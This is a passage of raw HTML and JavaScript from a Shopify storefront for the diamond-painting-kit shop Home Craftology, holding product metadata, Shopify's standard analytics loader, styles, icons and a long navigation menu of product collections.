  var meta = {"products":[{"id":4810449616959,"gid":"gid:\/\/shopify\/Product\/4810449616959","vendor":"Home Craftology™","type":"Diamond Painting Kit","handle":"three-points-premium-diamond-painting-kit","variants":[{"id":33123910942783,"price":3740,"name":"Three Points - Premium Diamond Painting Kit - 30x30cm \/ 12x12\" \/ Square (Most Popular)","public_title":"30x30cm \/ 12x12\" \/ Square (Most Popular)","sku":"HOME-1287-01"},{"id":33123910975551,"price":3740,"name":"Three Points - Premium Diamond Painting Kit - 30x30cm \/ 12x12\" \/ Round","public_title":"30x30cm \/ 12x12\" \/ Round","sku":"HOME-1287-02"},{"id":33123911008319,"price":5720,"name":"Three Points - Premium Diamond Painting Kit - 40x40cm \/ 16x16\" \/ Square (Most Popular)","public_title":"40x40cm \/ 16x16\" \/ Square (Most Popular)","sku":"HOME-1287-03"},{"id":33123911041087,"price":5720,"name":"Three Points - Premium Diamond Painting Kit - 40x40cm \/ 16x16\" \/ Round","public_title":"40x40cm \/ 16x16\" \/ Round","sku":"HOME-1287-04"},{"id":33123911073855,"price":7700,"name":"Three Points - Premium Diamond Painting Kit - 50x50cm \/ 20x20\" (Recommended) \/ Square (Most Popular)","public_title":"50x50cm \/ 20x20\" (Recommended) \/ Square (Most Popular)","sku":"HOME-1287-05"},{"id":33123911106623,"price":7700,"name":"Three Points - Premium Diamond Painting Kit - 50x50cm \/ 20x20\" (Recommended) \/ Round","public_title":"50x50cm \/ 20x20\" (Recommended) \/ Round","sku":"HOME-1287-06"},{"id":33123911139391,"price":12100,"name":"Three Points - Premium Diamond Painting Kit - 60x60cm \/ 24x24\" \/ Square (Most Popular)","public_title":"60x60cm \/ 24x24\" \/ Square (Most Popular)","sku":"HOME-1287-07"},{"id":33123911172159,"price":12100,"name":"Three Points - Premium Diamond Painting Kit - 60x60cm \/ 24x24\" \/ Round","public_title":"60x60cm \/ 24x24\" \/ Round","sku":"HOME-1287-08"},{"id":33123911204927,"price":13860,"name":"Three Points - Premium Diamond Painting Kit - 70x70cm \/ 28x28\" \/ Square (Most Popular)","public_title":"70x70cm \/ 28x28\" \/ Square (Most Popular)","sku":"HOME-1287-09"},{"id":33123911237695,"price":13860,"name":"Three Points - Premium Diamond Painting Kit - 70x70cm \/ 28x28\" \/ Round","public_title":"70x70cm \/ 28x28\" \/ Round","sku":"HOME-1287-010"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":167095599167,"requestId":"0adc6d42-e6c7-4479-b520-f8553b3b9a8f-1768933330"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 377454655,
      theme_id: 127490555967,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//homecraftology.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//homecraftology.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//homecraftology.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":377454655,"isMerchantRequest":null,"themeId":127490555967,"themeCityHash":"16099346799620300958","contentLanguage":"en","currency":"USD","eventMetadataId":"bd923dd5-c150-47f5-9087-9261a8e1374c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":167095599167,"requestId":"0adc6d42-e6c7-4479-b520-f8553b3b9a8f-1768933330","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: basketball","collectionName":"basketball","collectionId":167095599167,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//homecraftology.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://homecraftology.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="377454655"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="127490555967"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://homecraftology.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15726192164927__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-accent-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Diamond Painting Kits
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-diamond-painting-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Diamond Painting Kits
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shop All Diamond Painting Kits
                                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Best Selling Kits
                                  </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Latest Kits
                                  </a></li><li><a href="/collections/exclusive-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Exclusive Kits
                                  </a></li><li><a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mandala Kits
                                  </a></li><li><a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flower Kits
                                  </a></li><li><a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birds
                                  </a></li><li><a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beaches
                                  </a></li><li><a href="/collections/nature" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nature
                                  </a></li><li><a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Kits
                                  </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spiritual
                                  </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AB Aurora Borealis Kits
                                  </a></li><li><a href="/collections/mystery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mystery Kits
                                  </a></li><li><a href="/collections/panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Panel Kits
                                  </a></li><li><a href="/collections/astrology" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Astrology
                                  </a></li><li><a href="/collections/carnival-fun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Carnival and Circus
                                  </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diamond Painting T-Shirts
                                  </a></li><li><details id="Details-menu-drawer-submenu-18">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Animals
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-animals" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Animals
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/african-safari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                African Safari
                                              </a>
                                            </li><li>
                                              <a href="/collections/cats-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/big-cats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Big Cats
                                              </a>
                                            </li><li>
                                              <a href="/collections/bear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bears
                                              </a>
                                            </li><li>
                                              <a href="/collections/birds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birds
                                              </a>
                                            </li><li>
                                              <a href="/collections/butterfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Butterflies
                                              </a>
                                            </li><li>
                                              <a href="/collections/dogs-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dogs
                                              </a>
                                            </li><li>
                                              <a href="/collections/elephants-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Elephants
                                              </a>
                                            </li><li>
                                              <a href="/collections/farmyard" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farmyard
                                              </a>
                                            </li><li>
                                              <a href="/collections/peacock-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Peacocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-arctic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                The Arctic
                                              </a>
                                            </li><li>
                                              <a href="/collections/under-the-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under the Sea
                                              </a>
                                            </li><li>
                                              <a href="/collections/wolves-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wolves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-19">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Christmas Items
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-christmas-items" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Christmas Items
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/christmas-bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Hats
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-keychains-and-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Keychains and Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-notebook" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas Socks
                                              </a>
                                            </li><li>
                                              <a href="/collections/long-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Long Christmas Bags
                                              </a>
                                            </li><li>
                                              <a href="/collections/small-christmas-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Small Christmas Bags
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-20">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Kits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Kits
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/special-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                All Special Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/clocks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Clocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/coaster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coasters
                                              </a>
                                            </li><li>
                                              <a href="/collections/compact-mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Compact Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Face Masks
                                              </a>
                                            </li><li>
                                              <a href="/collections/gemstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gemstones
                                              </a>
                                            </li><li>
                                              <a href="/collections/greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/hair-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hair Brushes
                                              </a>
                                            </li><li>
                                              <a href="/collections/keychains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Keychains
                                              </a>
                                            </li><li>
                                              <a href="/collections/mini-diamond-painting-kits-quick-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mini Diamond Painting Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-mirror" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/notebooks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/pencil-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pencil Cases
                                              </a>
                                            </li><li>
                                              <a href="/collections/stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-storage-box" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Storage Boxes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-21">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Art
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
